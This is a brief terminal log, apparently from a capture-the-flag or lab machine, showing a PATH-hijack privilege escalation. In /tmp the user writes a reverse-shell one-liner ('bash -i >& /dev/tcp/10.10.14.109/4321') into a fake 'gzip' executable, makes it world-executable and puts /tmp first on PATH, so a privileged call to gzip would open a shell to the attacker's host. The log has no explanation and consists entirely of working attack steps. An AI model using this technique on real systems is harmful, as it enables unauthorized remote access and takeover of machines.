 bash-4.4$ cd /tmp/
bash-4.4$ ls
systemd-private-d118fb7a27de48529eb1ccdca4e57846-apache2.service-sE3Dh8
systemd-private-d118fb7a27de48529eb1ccdca4e57846-systemd-resolved.service-0PVgUy
systemd-private-d118fb7a27de48529eb1ccdca4e57846-systemd-timesyncd.service-g43WDa
vmware-root_867-3988621819
bash-4.4$ echo "bash -i >& /dev/tcp/10.10.14.109/4321 0>&1" > gzip
bash-4.4$ ls
gzip
systemd-private-d118fb7a27de48529eb1ccdca4e57846-apache2.service-sE3Dh8
systemd-private-d118fb7a27de48529eb1ccdca4e57846-systemd-resolved.service-0PVgUy
systemd-private-d118fb7a27de48529eb1ccdca4e57846-systemd-timesyncd.service-g43WDa
vmware-root_867-3988621819
bash-4.4$ chmod 777 ./gzip
bash-4.4$ export PATH=/tmp:$PATH